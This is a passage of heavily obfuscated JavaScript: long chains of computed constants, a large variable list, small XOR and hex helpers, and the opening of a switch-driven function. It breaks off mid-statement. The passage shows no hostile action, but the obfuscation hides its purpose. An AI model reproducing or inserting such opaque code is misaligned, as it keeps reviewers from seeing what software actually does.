+hA*UV*UV+UV*UV*UV,mE=sM+qM*UV+ZQ*UV*UV+UV*UV*UV,GG=K8+UV+qM*UV*UV+UV*UV*UV,GL=X+sM*UV,TG=qM+ZQ*UV+vK*UV*UV+UV*UV*UV,Hq=X+X*UV+vK*UV*UV+UV*UV*UV,Pz=sM+TJ*UV+X*UV*UV+UV*UV*UV,bI=X+hA*UV+TJ*UV*UV+UV*UV*UV,Jp=hA+hA*UV+TJ*UV*UV+UV*UV*UV,hL=w4+qM*UV+hA*UV*UV+UV*UV*UV,JQ=ZQ+EM*UV,GO=EM+qM*UV+UV*UV+UV*UV*UV,Gc=hA+EM*UV+UV*UV,pE=EM+TJ*UV+TJ*UV*UV+UV*UV*UV,xz=w4+TJ*UV+ZQ*UV*UV+UV*UV*UV,Qs=EM+vK*UV+hA*UV*UV,bH=K8+X*UV+vK*UV*UV,qO=TJ+ZQ*UV+hA*UV*UV+UV*UV*UV,XC=EM+w4*UV+TJ*UV*UV+UV*UV*UV,W0=hA+qM*UV+ZQ*UV*UV+UV*UV*UV,qA=EM+EM*UV+UV*UV+UV*UV*UV,BG=w4+UV+hA*UV*UV+UV*UV*UV,ON=vK+TJ*UV+vK*UV*UV+w4*UV*UV*UV,Sd=qM+EM*UV+qM*UV*UV+UV*UV*UV,n1=sM+ZQ*UV+TJ*UV*UV+UV*UV*UV,OA=ZQ+vK*UV+qM*UV*UV,HJ=TJ+ZQ*UV+qM*UV*UV,MQ=EM+w4*UV+qM*UV*UV,JP=w4+vK*UV+UV*UV,fb=qM+sM*UV+sM*UV*UV,bm=qM+ZQ*UV+UV*UV+UV*UV*UV,r1=sM+sM*UV+sM*UV*UV+UV*UV*UV,hN=ZQ+ZQ*UV+vK*UV*UV+UV*UV*UV,T4=EM+X*UV+sM*UV*UV,F8=TJ+X*UV+w4*UV*UV,L9=TJ+sM*UV+vK*UV*UV+UV*UV*UV,tb=X+ZQ*UV+vK*UV*UV,tN=TJ+EM*UV+hA*UV*UV+UV*UV*UV,Az=EM+X*UV+hA*UV*UV+UV*UV*UV,Oh=vK+ZQ*UV+X*UV*UV+UV*UV*UV,g9=EM+hA*UV+sM*UV*UV+UV*UV*UV,Vb=EM+X*UV+TJ*UV*UV,SC=qM+w4*UV+ZQ*UV*UV+UV*UV*UV,N3=X+ZQ*UV+UV*UV+UV*UV*UV,W1=w4+sM*UV+X*UV*UV+UV*UV*UV,jd=EM+vK*UV+ZQ*UV*UV+UV*UV*UV,Gp=qM+X*UV+X*UV*UV+UV*UV*UV,U1=ZQ+TJ*UV+hA*UV*UV+UV*UV*UV,X2=EM+X*UV+vK*UV*UV+UV*UV*UV,Km=EM+sM*UV+TJ*UV*UV+UV*UV*UV,Dd=X+hA*UV+EM*UV*UV+UV*UV*UV,C8=vK+sM*UV+w4*UV*UV,hn=TJ+hA*UV+TJ*UV*UV+UV*UV*UV,ml=sM+hA*UV+qM*UV*UV+UV*UV*UV,O2=w4+sM*UV+sM*UV*UV+UV*UV*UV,TO=EM+ZQ*UV+qM*UV*UV+UV*UV*UV,lO=EM+UV+w4*UV*UV+UV*UV*UV,KO=sM+sM*UV+hA*UV*UV+UV*UV*UV,qq=X+vK*UV+sM*UV*UV,pp=w4+vK*UV+vK*UV*UV+UV*UV*UV,s4=hA+qM*UV+hA*UV*UV,fs=X+qM*UV+TJ*UV*UV+UV*UV*UV,DC=EM+X*UV+qM*UV*UV+UV*UV*UV,ql=X+w4*UV+TJ*UV*UV+UV*UV*UV,cB=K8+ZQ*UV+w4*UV*UV+UV*UV*UV,CV=sM+vK*UV+qM*UV*UV,Db=TJ+ZQ*UV+vK*UV*UV+UV*UV*UV,Tz=hA+EM*UV+w4*UV*UV+UV*UV*UV,q2=ZQ+qM*UV+UV*UV+UV*UV*UV,n8=ZQ+TJ*UV,cM=TJ+X*UV+sM*UV*UV,fL=EM+vK*UV+qM*UV*UV,D0=TJ+X*UV+UV*UV+UV*UV*UV,D1=X+w4*UV+ZQ*UV*UV+UV*UV*UV,bG=TJ+qM*UV+w4*UV*UV+UV*UV*UV,P9=X+sM*UV+qM*UV*UV+UV*UV*UV,gm=hA+sM*UV+vK*UV*UV+UV*UV*UV,B9=X+sM*UV+hA*UV*UV+UV*UV*UV,XJ=X+hA*UV+qM*UV*UV,Cq=EM+sM*UV,xO=X+hA*UV+ZQ*UV*UV+UV*UV*UV,O1=sM+qM*UV+qM*UV*UV+UV*UV*UV,S4=w4+hA*UV+sM*UV*UV,CB=sM+EM*UV+qM*UV*UV+UV*UV*UV,wm=sM+X*UV+hA*UV*UV+UV*UV*UV,cn=X+w4*UV+X*UV*UV+UV*UV*UV,KJ=TJ+UV+sM*UV*UV,KE=EM+qM*UV+hA*UV*UV+UV*UV*UV,nl=qM+X*UV+hA*UV*UV+UV*UV*UV,jn=hA+vK*UV+TJ*UV*UV+UV*UV*UV,XN=qM+UV+TJ*UV*UV+UV*UV*UV,q9=w4+EM*UV+TJ*UV*UV+UV*UV*UV,wB=TJ+X*UV+ZQ*UV*UV+UV*UV*UV,tO=X+ZQ*UV+sM*UV*UV+UV*UV*UV,zO=ZQ+X*UV+vK*UV*UV+w4*UV*UV*UV,Wz=vK+qM*UV+UV*UV+UV*UV*UV,N9=qM+qM*UV+vK*UV*UV+UV*UV*UV,Qm=hA+X*UV+vK*UV*UV+UV*UV*UV,B4=EM+UV+vK*UV*UV,AL=vK+vK*UV+qM*UV*UV+UV*UV*UV,ZL=ZQ+w4*UV+UV*UV,g8=TJ+TJ*UV+vK*UV*UV,xh=qM+EM*UV+UV*UV+UV*UV*UV,fh=vK+X*UV+TJ*UV*UV+UV*UV*UV,zm=sM+UV+X*UV*UV+UV*UV*UV,nz=TJ+TJ*UV+sM*UV*UV+UV*UV*UV,U9=ZQ+qM*UV+vK*UV*UV+UV*UV*UV,s8=qM+hA*UV+hA*UV*UV,Q9=X+EM*UV+UV*UV+UV*UV*UV,ms=ZQ+TJ*UV+w4*UV*UV,WB=vK+sM*UV+TJ*UV*UV+UV*UV*UV,jH=hA+UV+UV*UV,qH=qM+X*UV,Es=sM+TJ*UV+UV*UV,dJ=TJ+hA*UV+w4*UV*UV,dz=sM+ZQ*UV+vK*UV*UV+UV*UV*UV,YA=hA+qM*UV+UV*UV+UV*UV*UV,b8=vK+vK*UV+vK*UV*UV,OB=sM+vK*UV+hA*UV*UV+UV*UV*UV,rl=hA+EM*UV+X*UV*UV+UV*UV*UV,YC=TJ+UV+w4*UV*UV+UV*UV*UV,QC=ZQ+TJ*UV+sM*UV*UV+UV*UV*UV,Ms=EM+UV+qM*UV*UV,sq=qM+X*UV+ZQ*UV*UV+UV*UV*UV,w1=sM+qM*UV+sM*UV*UV+UV*UV*UV,vH=EM+ZQ*UV+hA*UV*UV,zn=hA+w4*UV+UV*UV+UV*UV*UV,XV=vK+sM*UV,Td=TJ+EM*UV+w4*UV*UV+UV*UV*UV,bB=hA+TJ*UV+sM*UV*UV+UV*UV*UV,qL=w4+vK*UV,VG=qM+ZQ*UV+EM*UV*UV+UV*UV*UV,U2=K8+X*UV+hA*UV*UV+UV*UV*UV,RE=vK+sM*UV+ZQ*UV*UV+UV*UV*UV,Iz=w4+vK*UV+ZQ*UV*UV+UV*UV*UV,Lh=w4+sM*UV+qM*UV*UV+UV*UV*UV,hM=qM+sM*UV+UV*UV,gs=TJ+sM*UV+qM*UV*UV,mb=sM+UV+sM*UV*UV+UV*UV*UV,Ac=X+EM*UV+vK*UV*UV,nH=X+hA*UV+TJ*UV*UV,K9=K8+sM*UV+vK*UV*UV+UV*UV*UV,FD=X+UV,BQ=K8+qM*UV,A2=ZQ+hA*UV+sM*UV*UV+UV*UV*UV,CN=sM+X*UV+ZQ*UV*UV+UV*UV*UV,tV=EM+EM*UV+vK*UV*UV,cp=EM+UV+hA*UV*UV+UV*UV*UV,tm=K8+sM*UV+qM*UV*UV+UV*UV*UV,Mp=ZQ+hA*UV+UV*UV+UV*UV*UV,PP=sM+TJ*UV,cD=X+w4*UV+hA*UV*UV,tK=EM+ZQ*UV+UV*UV+UV*UV*UV,bV=EM+sM*UV+qM*UV*UV,Kn=vK+EM*UV+hA*UV*UV+UV*UV*UV,rz=TJ+hA*UV+UV*UV+UV*UV*UV,EC=EM+ZQ*UV+hA*UV*UV+UV*UV*UV,K0=X+X*UV+ZQ*UV*UV+UV*UV*UV,RA=hA+ZQ*UV+sM*UV*UV+UV*UV*UV,C0=ZQ+ZQ*UV+hA*UV*UV+UV*UV*UV,RH=TJ+EM*UV+TJ*UV*UV,In=sM+hA*UV+w4*UV*UV+UV*UV*UV,Vh=TJ+w4*UV+ZQ*UV*UV+UV*UV*UV,qh=ZQ+UV+w4*UV*UV+UV*UV*UV,EQ=K8+vK*UV+sM*UV*UV,DN=ZQ+X*UV+qM*UV*UV+UV*UV*UV,S3=w4+TJ*UV+TJ*UV*UV+UV*UV*UV,BP=hA+hA*UV+vK*UV*UV,Kd=w4+TJ*UV+UV*UV+UV*UV*UV,n0=K8+UV+TJ*UV*UV+UV*UV*UV,Th=ZQ+hA*UV+qM*UV*UV+UV*UV*UV,jQ=ZQ+hA*UV,ME=K8+hA*UV+sM*UV*UV+UV*UV*UV,lC=sM+ZQ*UV+w4*UV*UV+UV*UV*UV,Ws=qM+qM*UV+sM*UV*UV,WL=sM+sM*UV+TJ*UV*UV+UV*UV*UV,HH=sM+w4*UV+ZQ*UV*UV+UV*UV*UV,TE=vK+X*UV+hA*UV*UV+UV*UV*UV,MP=vK+qM*UV+qM*UV*UV,Hh=vK+hA*UV+vK*UV*UV+UV*UV*UV,cE=TJ+TJ*UV+hA*UV*UV+UV*UV*UV,AB=hA+qM*UV+TJ*UV*UV+UV*UV*UV,Zh=K8+sM*UV+sM*UV*UV+UV*UV*UV,nm=w4+X*UV+UV*UV+UV*UV*UV,S8=EM+w4*UV+hA*UV*UV,Pd=EM+EM*UV+ZQ*UV*UV+UV*UV*UV,Hb=X+EM*UV+hA*UV*UV,YJ=X+UV+TJ*UV*UV+UV*UV*UV,rp=w4+ZQ*UV+vK*UV*UV+UV*UV*UV,ZE=EM+UV+X*UV*UV+UV*UV*UV,cO=K8+qM*UV+sM*UV*UV+UV*UV*UV,Hs=vK+TJ*UV+TJ*UV*UV,Uh=qM+w4*UV+X*UV*UV+UV*UV*UV,Lp=sM+TJ*UV+qM*UV*UV+UV*UV*UV,AI=K8+vK*UV+w4*UV*UV,LV=w4+EM*UV+sM*UV*UV,l1=qM+TJ*UV+vK*UV*UV+UV*UV*UV,V3=qM+TJ*UV+TJ*UV*UV+UV*UV*UV,gV=sM+vK*UV+UV*UV,ZP=hA+sM*UV+hA*UV*UV,En=TJ+X*UV+qM*UV*UV+UV*UV*UV,d9=w4+X*UV+sM*UV*UV+UV*UV*UV,Un=sM+UV+TJ*UV*UV+UV*UV*UV,Jq=K8+hA*UV+sM*UV*UV,HD=EM+hA*UV+hA*UV*UV,lz=ZQ+hA*UV+ZQ*UV*UV+UV*UV*UV,g1=K8+EM*UV+sM*UV*UV+UV*UV*UV,wq=w4+X*UV+qM*UV*UV+UV*UV*UV,Y1=K8+X*UV+qM*UV*UV+UV*UV*UV,Nm=qM+w4*UV+UV*UV+UV*UV*UV,rK=X+ZQ*UV+ZQ*UV*UV+UV*UV*UV,ID=K8+EM*UV+qM*UV*UV,P4=EM+sM*UV+UV*UV,dh=w4+vK*UV+sM*UV*UV+w4*UV*UV*UV,G8=vK+hA*UV+sM*UV*UV+sM*UV*UV*UV+vK*UV*UV*UV*UV,kl=vK+qM*UV+ZQ*UV*UV+UV*UV*UV,kb=EM+w4*UV+vK*UV*UV,fG=X+w4*UV+qM*UV*UV+UV*UV*UV,Gh=EM+qM*UV+sM*UV*UV+UV*UV*UV,H4=X+w4*UV+TJ*UV*UV,Fb=sM+hA*UV+UV*UV,Op=vK+UV+sM*UV*UV+UV*UV*UV,VV=TJ+TJ*UV,kd=TJ+w4*UV+w4*UV*UV+UV*UV*UV,Hd=TJ+sM*UV+sM*UV*UV+UV*UV*UV,DE=TJ+w4*UV+qM*UV*UV+UV*UV*UV,MC=qM+ZQ*UV+w4*UV*UV+w4*UV*UV*UV,Y2=vK+sM*UV+UV*UV+UV*UV*UV,ZI=sM+X*UV+w4*UV*UV+UV*UV*UV,Ol=X+TJ*UV+UV*UV+UV*UV*UV,KD=qM+qM*UV+hA*UV*UV,G9=vK+ZQ*UV+w4*UV*UV+UV*UV*UV,Rn=X+TJ*UV+w4*UV*UV+UV*UV*UV,cG=sM+TJ*UV+sM*UV*UV+w4*UV*UV*UV,qs=sM+sM*UV+qM*UV*UV,Zb=ZQ+w4*UV+hA*UV*UV,gE=qM+sM*UV+w4*UV*UV+UV*UV*UV,Xl=sM+w4*UV+vK*UV*UV+UV*UV*UV,fV=EM+UV+TJ*UV*UV+UV*UV*UV,jV=X+X*UV+TJ*UV*UV,SB=TJ+TJ*UV+UV*UV+UV*UV*UV,M4=EM+ZQ*UV+qM*UV*UV,FV=K8+hA*UV+hA*UV*UV,LD=qM+hA*UV+sM*UV*UV,Bc=X+qM*UV+sM*UV*UV,nV=vK+X*UV+hA*UV*UV,L0=hA+vK*UV+UV*UV+UV*UV*UV,WA=vK+ZQ*UV+TJ*UV*UV+UV*UV*UV,Vn=K8+vK*UV+ZQ*UV*UV+UV*UV*UV,Ch=ZQ+hA*UV+vK*UV*UV+UV*UV*UV,Os=EM+TJ*UV+qM*UV*UV,c1=sM+TJ*UV+ZQ*UV*UV+UV*UV*UV,Aq=qM+vK*UV+w4*UV*UV,gC=hA+UV+hA*UV*UV+UV*UV*UV,th=TJ+w4*UV+hA*UV*UV+UV*UV*UV,Hp=ZQ+ZQ*UV+sM*UV*UV+UV*UV*UV,A1=X+EM*UV+ZQ*UV*UV+UV*UV*UV,LK=sM+qM*UV,NB=TJ+vK*UV+TJ*UV*UV+UV*UV*UV,vO=K8+w4*UV+sM*UV*UV+UV*UV*UV,CD=vK+hA*UV+vK*UV*UV,D3=K8+qM*UV+UV*UV+UV*UV*UV,CH=vK+UV+UV*UV,Gd=sM+ZQ*UV+UV*UV+UV*UV*UV,Y0=EM+hA*UV+vK*UV*UV+UV*UV*UV,x2=vK+TJ*UV+w4*UV*UV+UV*UV*UV,t8=hA+hA*UV,fq=TJ+qM*UV,vI=ZQ+qM*UV+hA*UV*UV+vK*UV*UV*UV+sM*UV*UV*UV*UV,ZV=sM+vK*UV+sM*UV*UV+UV*UV*UV,dn=X+vK*UV+hA*UV*UV+UV*UV*UV,Yd=ZQ+sM*UV+X*UV*UV+UV*UV*UV,cI=EM+TJ*UV+sM*UV*UV,YE=w4+qM*UV+ZQ*UV*UV+UV*UV*UV,mI=vK+UV+sM*UV*UV,EH=sM+X*UV+UV*UV+UV*UV*UV,v0=X+TJ*UV+X*UV*UV+UV*UV*UV,QN=X+UV+ZQ*UV*UV+UV*UV*UV,nh=TJ+qM*UV+hA*UV*UV+UV*UV*UV,Ab=ZQ+vK*UV+hA*UV*UV,rL=hA+ZQ*UV+sM*UV*UV,Mq=qM+TJ*UV+ZQ*UV*UV+UV*UV*UV,zD=qM+EM*UV+TJ*UV*UV,Ah=EM+vK*UV+UV*UV+UV*UV*UV,L=w4+EM*UV,QM=K8+ZQ*UV+w4*UV*UV,Cl=hA+vK*UV+w4*UV*UV+UV*UV*UV,TM=vK+hA*UV,k0=K8+TJ*UV+qM*UV*UV+UV*UV*UV,wC=TJ+vK*UV+hA*UV*UV+UV*UV*UV,AO=K8+sM*UV+TJ*UV*UV+UV*UV*UV,CL=qM+UV,Nl=w4+ZQ*UV+ZQ*UV*UV+UV*UV*UV,Cp=vK+hA*UV+hA*UV*UV+UV*UV*UV,zz=TJ+UV+hA*UV*UV+UV*UV*UV,Y9=K8+vK*UV+hA*UV*UV+UV*UV*UV,Wn=EM+sM*UV+qM*UV*UV+UV*UV*UV,np=sM+UV+w4*UV*UV+UV*UV*UV,nP=ZQ+sM*UV+sM*UV*UV,Ph=vK+vK*UV+TJ*UV*UV+UV*UV*UV,BJ=K8+TJ*UV+UV*UV,xs=vK+hA*UV+sM*UV*UV,NC=EM+w4*UV+qM*UV*UV+UV*UV*UV,TP=w4+sM*UV+vK*UV*UV+UV*UV*UV,wA=X+TJ*UV,lA=qM+hA*UV+vK*UV*UV,U0=hA+hA*UV+UV*UV+UV*UV*UV,Eh=X+hA*UV+X*UV*UV+UV*UV*UV,VJ=ZQ+qM*UV,Kp=EM+TJ*UV+sM*UV*UV+UV*UV*UV,Q3=w4+EM*UV+ZQ*UV*UV+UV*UV*UV,IB=EM+qM*UV+TJ*UV*UV+UV*UV*UV,jA=sM+EM*UV+w4*UV*UV,N2=hA+hA*UV+w4*UV*UV+UV*UV*UV,Tc=K8+w4*UV+hA*UV*UV+UV*UV*UV,FP=K8+w4*UV+sM*UV*UV,sJ=qM+w4*UV,AH=EM+ZQ*UV+TJ*UV*UV,NA=K8+TJ*UV+sM*UV*UV+UV*UV*UV,l0=qM+hA*UV+TJ*UV*UV+UV*UV*UV,D8=X+X*UV+hA*UV*UV,vJ=sM+sM*UV,sd=vK+w4*UV+vK*UV*UV+UV*UV*UV,bM=vK+qM*UV+w4*UV*UV,OJ=w4+TJ*UV+hA*UV*UV,QV=hA+qM*UV+qM*UV*UV,ZK=hA+X*UV+vK*UV*UV,OO=TJ+EM*UV+TJ*UV*UV+UV*UV*UV,Hn=qM+sM*UV+qM*UV*UV+UV*UV*UV,mV=qM+vK*UV+vK*UV*UV,x4=hA+qM*UV+TJ*UV*UV,cN=sM+hA*UV+UV*UV+UV*UV*UV,JH=w4+qM*UV,NN=ZQ+X*UV+sM*UV*UV+w4*UV*UV*UV,I=qM+X*UV+vK*UV*UV+UV*UV*UV,Xn=hA+vK*UV+ZQ*UV*UV+UV*UV*UV,A4=X+vK*UV,lD=qM+X*UV+vK*UV*UV,hI=sM+hA*UV,C4=w4+X*UV,Xd=X+EM*UV+qM*UV*UV+UV*UV*UV,JJ=qM+UV+qM*UV*UV,T=qM+sM*UV,E1=vK+hA*UV+X*UV*UV+UV*UV*UV,Yq=EM+sM*UV+sM*UV*UV,kQ=K8+X*UV+UV*UV,Om=ZQ+X*UV+hA*UV*UV+UV*UV*UV,rc=TJ+sM*UV+ZQ*UV*UV+UV*UV*UV,pC=qM+vK*UV+UV*UV+UV*UV*UV,vz=TJ+EM*UV+ZQ*UV*UV+UV*UV*UV,OI=TJ+w4*UV+qM*UV*UV,Zq=TJ+ZQ*UV+TJ*UV*UV+UV*UV*UV,EN=hA+w4*UV+hA*UV*UV+UV*UV*UV,Kb=hA+hA*UV+UV*UV,Jc=TJ+X*UV+TJ*UV*UV,T9=EM+sM*UV+w4*UV*UV+UV*UV*UV,NH=EM+hA*UV+qM*UV*UV,zb=vK+vK*UV+UV*UV,DK=qM+qM*UV+ZQ*UV*UV+UV*UV*UV,B3=hA+EM*UV+UV*UV+UV*UV*UV,Jn=ZQ+sM*UV+qM*UV*UV+UV*UV*UV,Sq=sM+EM*UV+ZQ*UV*UV+UV*UV*UV,rd=ZQ+vK*UV+vK*UV*UV+UV*UV*UV,g3=EM+vK*UV+hA*UV*UV+UV*UV*UV,S2=ZQ+ZQ*UV+X*UV*UV+UV*UV*UV,sz=w4+sM*UV+TJ*UV*UV+UV*UV*UV,Q=sM+TJ*UV+w4*UV*UV,WK=K8+X*UV+ZQ*UV*UV+UV*UV*UV,c9=w4+UV+UV*UV+UV*UV*UV,Xz=qM+w4*UV+TJ*UV*UV+UV*UV*UV,x0=TJ+ZQ*UV+UV*UV+UV*UV*UV,bN=X+vK*UV+w4*UV*UV+UV*UV*UV,W9=vK+ZQ*UV+UV*UV+UV*UV*UV,LO=w4+TJ*UV+X*UV*UV+UV*UV*UV,I1=X+vK*UV+vK*UV*UV+UV*UV*UV,Hl=vK+ZQ*UV+sM*UV*UV+UV*UV*UV,TA=sM+hA*UV+hA*UV*UV,Tq=qM+ZQ*UV+hA*UV*UV+UV*UV*UV,Gl=sM+qM*UV+X*UV*UV+UV*UV*UV,G2=K8+vK*UV+qM*UV*UV+UV*UV*UV,OG=hA+TJ*UV+hA*UV*UV+UV*UV*UV,c3=EM+EM*UV+hA*UV*UV+UV*UV*UV,QE=EM+sM*UV+vK*UV*UV+w4*UV*UV*UV,Ps=ZQ+ZQ*UV+X*UV*UV,FC=hA+ZQ*UV+ZQ*UV*UV+UV*UV*UV,VN=TJ+X*UV+w4*UV*UV+UV*UV*UV,Yn=X+qM*UV+UV*UV+UV*UV*UV,fN=ZQ+TJ*UV+UV*UV+UV*UV*UV,nb=ZQ+TJ*UV+vK*UV*UV,J1=sM+EM*UV+vK*UV*UV+UV*UV*UV,Vm=hA+ZQ*UV+w4*UV*UV+UV*UV*UV,Dz=w4+qM*UV+sM*UV*UV+UV*UV*UV,p8=K8+hA*UV+vK*UV*UV,Em=TJ+EM*UV+qM*UV*UV+UV*UV*UV,Xm=X+X*UV+UV*UV+UV*UV*UV,MI=K8+hA*UV+UV*UV+UV*UV*UV,F1=sM+qM*UV+vK*UV*UV+w4*UV*UV*UV,GV=qM+X*UV+UV*UV+UV*UV*UV,wO=K8+EM*UV+TJ*UV*UV+UV*UV*UV,Ln=K8+qM*UV+w4*UV*UV+UV*UV*UV,NJ=TJ+X*UV+vK*UV*UV+UV*UV*UV,z0=ZQ+qM*UV+ZQ*UV*UV+UV*UV*UV;}var r2,sJ,Hs,tM,VV,T0,gL,d8,CL,qC,X3,VA,Wb,B4,kJ,dd,rA,JO,BG,OA,z4,Iq,CC,sn,Mp,R2,qI,fV,Nl,WV,jm,NA,x2,Mh,rN,wD,LH,BO,gV,Bc,DB,bN,jJ,YO,PH,KC,rK,xh,nG,V1,QE,EQ,Yz,U3,ZP,pD,cn,v3,Yd,nh,q,gI,mV,Dh,S0,gC,Gs,wV,T8,XN,Wn,rQ,IG,GC,tK,W1,Db,Es,dI,Zh,Nd,XV,q8,B0,Cq,gN,NV,Mm,j9,mq,Az,gz,p8,HP,Xm,fq,ls,GI,dP,jH,dp,pA,BV,Wd,FE,Yq,zc,zK,xQ,A9,bl,hp,TK,IB,P3,TM,Np,tV,Bm,XM,OM,Zd,sp,Nc,lp,nn,sQ,gb,FB,zb,Vs,sE,qc,Th,l0,b3,z0,np,TO,Xz,qd,kV,Q,zC,dz,Hb,D1,PJ,r8,Yc,DQ,Gc,qG,Hp,RA,D0,NK,ps,vH,hH,zD,TA,AI,fp,FV,N9,Z0,Kb,PA,Vl,GM,vL,Zz,MQ,xP,qp,TG,nO,JP,vV,F1,AE,G1,rq,As,kG,Ml,lM,Vc,KE,Kn,TD,hl,rH,U1,OG,c1,YK,cl,QH,ZL,f9,AD,cp,d9,nP,nN,Td,tC,Hn,VN,LV,Bz,b9,F8,QG,n0,EN,dJ,Q9,JL,PQ,rL,wn,lA,K3,UL,GJ,zH,L,Q2,WC,vd,hI,Oc,QL,Gh,gm,lE,qL,FA,xV,kI,Ln,BP,CD,BC,kP,C2,nz,hn,VO,QM,Os,qN,vh,Vb,mE,jV,q2,C0,Om,WD,ON,m9,hq,pK,SL,BK,tO,EG,RI,Ap,rl,FH,LO,RH,r1,RE,bH,hP,fO,DN,lc,UQ,tP,x9,nm,Cd,X4,fJ,AA,gd,vI,k3,OB,Dc,Aq,wc,E1,mm,PC,tl,BB,rD,dN,cJ,cK,J9,E9,bJ,tQ,zP,bq,El,UN,W4,wL,BJ,KB,Qd,vn,K0,WB,KG,nJ,A4,WL,QV,W3,rJ,Ms,sK,dH,rb,RV,rB,UP,j2,wh,hO,GV,Eh,BQ,YA,MN,f2,c3,Kp,Fn,P2,PK,I8,TI,xz,P,S3,gh,Wz,c9,gl,rz,gJ,G0,Em,L2,qA,Sd,OO,dL,Y0,kE,gO,r0,KL,NL,Dm,ZI,j8,Xs,P4,l1,UB,dc,V3,YB,pz,Vd,Tq,HH,Jc,n2,sz,ph,HO,cN,SH,l2,cm,pL,I4,BA,sN,In,mp,Km,GL,DJ,nV,F2,QB,zs,Xn,TP,jE,SC,NJ,P9,Cc,tN,d0,fb,OI,KD,R0,LA,L9,zl,Ud,H3,mN,Zn,NM,O1,Sn,Rd,NO,K9,Kl,A8,XJ,pC,r9,pm,OH,Cz,Nm,fh,cz,Pm,rc,V2,C8,zh,AC,IO,Oq,Ld,rP,Bp,x1,Vp,KV,GH,pJ,Kh,m0,n8,MC,EA,DE,km,FO,dn,G4,NC,nd,ZH,bd,bL,qb,Y2,W2,D8,Jh,k4,J3,qB,wQ,kb,bB,U9,dh,D4,Wm,pH,Uh,dK,GP,DM,wJ,ml,EP,Jn,fN,Ic,zz,S4,zJ,j1,N4,Ps,Sm,TL,L1,C,xb,fC,FP,gs,qH,AP,YN,EC,zd,cG,b1,c0,B2,ds,S2,K1,EO,Jp,T4,nE,XB,ME,VJ,cI,B3,WM,qs,kH,E8,w1,bm,j3,f3,ms,QN,cM,Qq,F9,Hd,TE,gK,SD,Ol,Vz,Z9,Ym,BD,qh,X9,Fl,hh,Yh,Nn,AK,rC,H9,CN,nC,OL,wl,Dl,q3,mG,Jz,hN,G2,xL,E0,dO,qJ,gE,rd,cD,k2,bI,Fd,Oh,p3,fL,UK,ql,Xl,Y9,fl,U2,SJ,jh,Zq,s8,XE,g1,Fm,OE,Ih,Fc,Od,Hh,I,Rn,t3,Q1,zO,KQ,OP,Gz,hM,Yn,NG,XC,JJ,O2,LD,gq,O9,Qc,mI,qn,NB,V8,s9,An,CB,FC,FQ,XP,GO,JK,MB,WK,BL,pn,DG,pE,gG,k9,nb,m2,Nz,HE,ZE,zp,sB,lQ,Lp,p4,nl,FJ,DC,h9,B8,fE,qP,YV,R4,Sq,th,Tz,Jb,rs,AO,JM,FD,Wh,GB,Bq,JE,CQ,tn,SP,CM,WE,Sh,L0,Rz,Pz,IE,jM,xC,wO,nI,AB,sb,C4,v9,wC,bE,tD,Rh,b8,CH,XH,ld,VG,b4,j0,Rs,zQ,H4,X2,wq,m3,jC,vD,Ul,w2,V,k1,fm,q9,LI,Uz,Nh,qz,BI,jN,kL,Ip,p0,xm,Pc,x0,cA,qD,mb,sd,m1,Z8,Cl,bz,OJ,RC,Mn,Lm,Lz,Pd,R3,GE,T3,VC,RG,q1,Ad,mM,dG,LN,Iz,z3,IA,wm,cE,YE,Il,WA,xA,g8,xO,jA,Vm,Gn,vJ,YM,cB,Vn,mh,J0,lV,cO,S1,U4,fs,hL,M2,SO,Gl,pG,Hl,Sb,lG,zV,A2,Lh,Kd,S8,t8,HV,wA,G9,I1,NH,N3,XK,Nb,cQ,ED,hG,vO,xN,KH,ZK,wI,kd,LE,Ws,Ll,Y1,w3,Fb,DH,D3,b0,ZJ,P0,jn,SQ,ZV,Tn,YC,F4,P1,Yb,UJ,J1,R9,U,ZD,Ss,qE,Pn,G3,Hc,sL,Q3,Ah,Ec,kD,XD,kM,m8,ZM,Dp,AN,C9,TN,Y4,UH,q0,Dd,kK,zn,ks,Kz,sG,k0,S,n1,IC,Al,XQ,Ac,II,I3,T2,jD,Qm,fK,AH,LK,Qz,nH,B9,p1,M4,EB,rp,JI,O0,Sz,Zb,HD,cs,gD,jz,SK,s3,Gp,gQ,jq,ID,Cn,R1,U0,JB,Qs,CP,Qp,lO,P8,rn,Xd,DK,jc,cP,NN,vz,vA,SG,Xc,nM,CE,QI,Ph,QC,F,Wl,Hq,YP,XO,T9,GG,HB,lC,T,Fz,fB,dB,xB,bC,g9,HJ,MP,WH,ML,Gd,F3,qq,sO,kh,KO,n3,tb,Q0,dQ,sq,bV,mP,AL,KJ,sm,f0,sh,Jq,XG,ZB,cb,g3,Lb,G8,OC,Jd,HN,dV,PP,Tc,tm,A1,fG,YI,SA,qO,pM,k8,RQ,Oz,W9,qm,lh,sD,v0,RM,YQ,SV,Y,YJ,xs,pp,zN,MI,wB,wH,w0,Z4,hb,jd,xE,GD,tB,qV,gn,CG,Qb,KP,AV,p9,SB,x4,wE,mD,hd,JQ,Qn,md,rm,I9,MA,Cp,nA,F0,Vh,xd,hV,S9,MJ,C3,t9,CV,Dz,bO,bG,n9,BM,IN,jI,lD,Hz,TQ,lK,N2,Zl,Zc,s4,Im,Ch,UG,Bn,UC,kQ,Zs,tJ,Un,kl,KM,zB,QD,pb,FN,Op,pI,EH,lz,JH,zm,En,RJ,zA,K2,H8,B1,MH,MO,Mq,Ab,bM,Mz,rE,jQ,W0;var Wt=function(WS){return QQ["unescape"](QQ["encodeURIComponent"](WS));};var xr=function(WW,hX){return WW^hX;};var v5=function(nr,s7){return nr==s7;};var hW=function(Nt){var Yt='';for(var tW=0;tW<Nt["length"];tW++){Yt+=Nt[tW]["toString"](16)["length"]===2?Nt[tW]["toString"](16):"0"["concat"](Nt[tW]["toString"](16));}return Yt;};var S7=function Kg(zj,YW){'use strict';var Cf=Kg;switch(zj){case PP:{sl.push(YS);try{var gY=sl.length;var fw=wd({});var hr=Yl;var X5=QQ[Rq()[I2(L3)](PE,rc,pB,vl)][LB(typeof ZN()[Xh(cC)],zE([],[][[]]))?ZN()[Xh(s2)](EX,x3,wd(wd(Yl)),NX):ZN()[Xh(VE)](xG,wd(Yl),ll,m5)](QQ[D9(typeof 